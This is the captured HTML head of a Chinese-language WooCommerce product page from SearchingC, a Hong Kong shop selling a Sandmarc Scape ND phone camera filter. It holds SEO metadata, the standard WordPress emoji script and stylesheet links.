

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://searchingc.com/collections/sandmarc-scape-nd-filter/
body_size: 48675
content:
<!doctype html>
<html lang="zh-HK" class="notranslate" translate="no">
<head>
    <meta name="google" content="notranslate" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site has installed PayPal for WooCommerce v2.5.7 - https://www.angelleye.com/product/woocommerce-paypal-plugin/ -->

	<!-- This site is optimized with the Yoast SEO Premium plugin v16.1 (Yoast SEO v17.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>美國 Sandmarc Scape ND 手機濾鏡 (2月26日寄出) - SearchingC</title>
	<meta name="description" content="【動態攝影 必備？！】 ND減光鏡全名為Neutral density Filter，即是中性灰階濾光鏡，理想值為平均過濾各種波段光線的減光功能，使您可以控制iPhone的曝光和快門速度同時，可解決大光圈鏡頭或是慢速快門在明亮場景時過度曝光的困擾，但為了提高攜帶或旅遊攝影的便利性，一片抵多片且低色偏的可調式減光鏡，可靈活調整適當減光係數，輕易在高亮度的環境中拍出淺景深的柔焦效果，或是慢速快門拍出絲綢般的流水、車流、人流等特殊效果。 Scape濾鏡可解鎖iPhone的攝像頭功能，非常適合創建電影視頻和長時間曝光的攝影。 創意之處 長時間曝光 攝影 必備 日光下的輔助慢快門 搭配手機動態攝影時使用，提高畫面播放流暢感  依據光線搭配不同減光濾鏡，拍攝動態車軌、瀑布流水涓絲效果 配合光圈、快門，製造不同景深效果 減少過曝，還原真實色彩 38mm黑色消光鏡片夾，可搭配任何手機廠牌使用 一年保固 有關預訂詳細可以發訊息到我們 郵箱：cs@searchingc.com 電話：(852) 2568 2778 這次預購活動是 SANDMARC 品牌商授權" />
	<link rel="canonical" href="https://searchingc.com/collections/sandmarc-scape-nd-filter/" />
	<meta property="og:locale" content="zh_HK" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="美國 Sandmarc Scape ND 手機濾鏡 (2月26日寄出) - SearchingC" />
	<meta property="og:description" content="【動態攝影 必備？！】 ND減光鏡全名為Neutral density Filter，即是中性灰階濾光鏡，理想值為平均過濾各種波段光線的減光功能，使您可以控制iPhone的曝光和快門速度同時，可解決大光圈鏡頭或是慢速快門在明亮場景時過度曝光的困擾，但為了提高攜帶或旅遊攝影的便利性，一片抵多片且低色偏的可調式減光鏡，可靈活調整適當減光係數，輕易在高亮度的環境中拍出淺景深的柔焦效果，或是慢速快門拍出絲綢般的流水、車流、人流等特殊效果。 Scape濾鏡可解鎖iPhone的攝像頭功能，非常適合創建電影視頻和長時間曝光的攝影。 創意之處 長時間曝光 攝影 必備 日光下的輔助慢快門 搭配手機動態攝影時使用，提高畫面播放流暢感  依據光線搭配不同減光濾鏡，拍攝動態車軌、瀑布流水涓絲效果 配合光圈、快門，製造不同景深效果 減少過曝，還原真實色彩 38mm黑色消光鏡片夾，可搭配任何手機廠牌使用 一年保固 有關預訂詳細可以發訊息到我們 郵箱：cs@searchingc.com 電話：(852) 2568 2778 這次預購活動是 SANDMARC 品牌商授權" />
	<meta property="og:url" content="https://searchingc.com/collections/sandmarc-scape-nd-filter/" />
	<meta property="og:site_name" content="SearchingC" />
	<meta property="article:modified_time" content="2026-01-19T02:24:39+00:00" />
	<meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/02230740/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-6.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="700" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/02230739/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-9.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="700" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/02230738/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-7.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="700" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/02230737/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-11.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="608" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/02230737/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-2.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="700" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="HK$&nbsp;799 HK$&nbsp;899" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://searchingc.com/#organization","name":"SearchingC","url":"https://searchingc.com/","sameAs":["https://www.facebook.com/SearchingC","https://www.instagram.com/searchingc/","https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw"],"logo":{"@type":"ImageObject","@id":"https://searchingc.com/#logo","inLanguage":"zh-HK","url":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","contentUrl":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","width":1270,"height":1243,"caption":"SearchingC"},"image":{"@id":"https://searchingc.com/#logo"}},{"@type":"WebSite","@id":"https://searchingc.com/#website","url":"https://searchingc.com/","name":"SearchingC","description":"\u8de8\u5883\u7522\u54c1\u9996\u767c\u8cfc\u7269\u5e73\u53f0 | \u9999\u6e2f\u53f0\u7063\u99ac\u4f86\u897f\u4e9e\u65b0\u52a0\u5761\u8a2d\u8a08\u4ea4\u6d41\u5e73\u53f0","publisher":{"@id":"https://searchingc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://searchingc.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-HK"},{"@type":"ImageObject","@id":"https://searchingc.com/collections/sandmarc-scape-nd-filter/#primaryimage","inLanguage":"zh-HK","url":"https://schks3.searchingc.com/wp-content/uploads/2021/04/02230740/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-6.jpg","contentUrl":"https://schks3.searchingc.com/wp-content/uploads/2021/04/02230740/Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-6.jpg","width":700,"height":700},{"@type":["WebPage","ItemPage"],"@id":"https://searchingc.com/collections/sandmarc-scape-nd-filter/#webpage","url":"https://searchingc.com/collections/sandmarc-scape-nd-filter/","name":"\u7f8e\u570b Sandmarc Scape ND \u624b\u6a5f\u6ffe\u93e1 (2\u670826\u65e5\u5bc4\u51fa) - SearchingC","isPartOf":{"@id":"https://searchingc.com/#website"},"primaryImageOfPage":{"@id":"https://searchingc.com/collections/sandmarc-scape-nd-filter/#primaryimage"},"datePublished":"2020-02-04T10:57:14+00:00","dateModified":"2026-01-19T02:24:39+00:00","description":"\u3010\u52d5\u614b\u651d\u5f71 \u5fc5\u5099\uff1f\uff01\u3011 ND\u6e1b\u5149\u93e1\u5168\u540d\u70baNeutral density Filter\uff0c\u5373\u662f\u4e2d\u6027\u7070\u968e\u6ffe\u5149\u93e1\uff0c\u7406\u60f3\u503c\u70ba\u5e73\u5747\u904e\u6ffe\u5404\u7a2e\u6ce2\u6bb5\u5149\u7dda\u7684\u6e1b\u5149\u529f\u80fd\uff0c\u4f7f\u60a8\u53ef\u4ee5\u63a7\u5236iPhone\u7684\u66dd\u5149\u548c\u5feb\u9580\u901f\u5ea6\u540c\u6642\uff0c\u53ef\u89e3\u6c7a\u5927\u5149\u5708\u93e1\u982d\u6216\u662f\u6162\u901f\u5feb\u9580\u5728\u660e\u4eae\u5834\u666f\u6642\u904e\u5ea6\u66dd\u5149\u7684\u56f0\u64fe\uff0c\u4f46\u70ba\u4e86\u63d0\u9ad8\u651c\u5e36\u6216\u65c5\u904a\u651d\u5f71\u7684\u4fbf\u5229\u6027\uff0c\u4e00\u7247\u62b5\u591a\u7247\u4e14\u4f4e\u8272\u504f\u7684\u53ef\u8abf\u5f0f\u6e1b\u5149\u93e1\uff0c\u53ef\u9748\u6d3b\u8abf\u6574\u9069\u7576\u6e1b\u5149\u4fc2\u6578\uff0c\u8f15\u6613\u5728\u9ad8\u4eae\u5ea6\u7684\u74b0\u5883\u4e2d\u62cd\u51fa\u6dfa\u666f\u6df1\u7684\u67d4\u7126\u6548\u679c\uff0c\u6216\u662f\u6162\u901f\u5feb\u9580\u62cd\u51fa\u7d72\u7da2\u822c\u7684\u6d41\u6c34\u3001\u8eca\u6d41\u3001\u4eba\u6d41\u7b49\u7279\u6b8a\u6548\u679c\u3002 Scape\u6ffe\u93e1\u53ef\u89e3\u9396iPhone\u7684\u651d\u50cf\u982d\u529f\u80fd\uff0c\u975e\u5e38\u9069\u5408\u5275\u5efa\u96fb\u5f71\u8996\u983b\u548c\u9577\u6642\u9593\u66dd\u5149\u7684\u651d\u5f71\u3002 \u5275\u610f\u4e4b\u8655 \u9577\u6642\u9593\u66dd\u5149 \u651d\u5f71 \u5fc5\u5099 \u65e5\u5149\u4e0b\u7684\u8f14\u52a9\u6162\u5feb\u9580 \u642d\u914d\u624b\u6a5f\u52d5\u614b\u651d\u5f71\u6642\u4f7f\u7528\uff0c\u63d0\u9ad8\u756b\u9762\u64ad\u653e\u6d41\u66a2\u611f \u4f9d\u64da\u5149\u7dda\u642d\u914d\u4e0d\u540c\u6e1b\u5149\u6ffe\u93e1\uff0c\u62cd\u651d\u52d5\u614b\u8eca\u8ecc\u3001\u7011\u5e03\u6d41\u6c34\u6d93\u7d72\u6548\u679c \u914d\u5408\u5149\u5708\u3001\u5feb\u9580\uff0c\u88fd\u9020\u4e0d\u540c\u666f\u6df1\u6548\u679c \u6e1b\u5c11\u904e\u66dd\uff0c\u9084\u539f\u771f\u5be6\u8272\u5f69 38mm\u9ed1\u8272\u6d88\u5149\u93e1\u7247\u593e\uff0c\u53ef\u642d\u914d\u4efb\u4f55\u624b\u6a5f\u5ee0\u724c\u4f7f\u7528 \u4e00\u5e74\u4fdd\u56fa \u6709\u95dc\u9810\u8a02\u8a73\u7d30\u53ef\u4ee5\u767c\u8a0a\u606f\u5230\u6211\u5011 \u90f5\u7bb1\uff1acs@searchingc.com \u96fb\u8a71\uff1a(852) 2568 2778 \u9019\u6b21\u9810\u8cfc\u6d3b\u52d5\u662f\u00a0SANDMARC \u54c1\u724c\u5546\u6388\u6b0a","breadcrumb":{"@id":"https://searchingc.com/collections/sandmarc-scape-nd-filter/#breadcrumb"},"inLanguage":"zh-HK","potentialAction":[{"@type":"ReadAction","target":["https://searchingc.com/collections/sandmarc-scape-nd-filter/"]}]},{"@type":"BreadcrumbList","@id":"https://searchingc.com/collections/sandmarc-scape-nd-filter/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://searchingc.com/"},{"@type":"ListItem","position":2,"name":"\u5546\u5e97","item":"https://searchingc.com/collections/"},{"@type":"ListItem","position":3,"name":"\u7f8e\u570b Sandmarc Scape ND \u624b\u6a5f\u6ffe\u93e1 (2\u670826\u65e5\u5bc4\u51fa)"}]}]}</script>
	<meta property="product:price:amount" content="799" />
	<meta property="product:price:currency" content="HKD" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="A-SANSCAND-" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo;" href="https://searchingc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo; 評論" href="https://searchingc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo; 美國 Sandmarc Scape ND 手機濾鏡 (2月26日寄出) 評論" href="https://searchingc.com/collections/sandmarc-scape-nd-filter/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/searchingc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='searchingc-fonts-css'  href='//fonts.googleapis.com/css?family=Noto+Sans+JP&#038;subset=japanese&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://searchingc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/style.css?ver=3.0.17' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='affwp-forms-css'  href='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='searchingc-css'  href='https://searchingc.com/wp-content/plugins/searchingc/public/css/searchingc-public.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.7.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpopea-el-css-css'  href='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-element.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-atome-main-style-css'  href='https://searchingc.com/wp-content/plugins/aaclub_wc_plugin/css/main.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='angelleye-express-checkout-css-css'  href='https://searchingc.com/wp-content/plugins/paypal-for-woocommerce/assets/css/angelleye-express-checkout.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//searchingc.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/linearicons/style.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://searchingc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
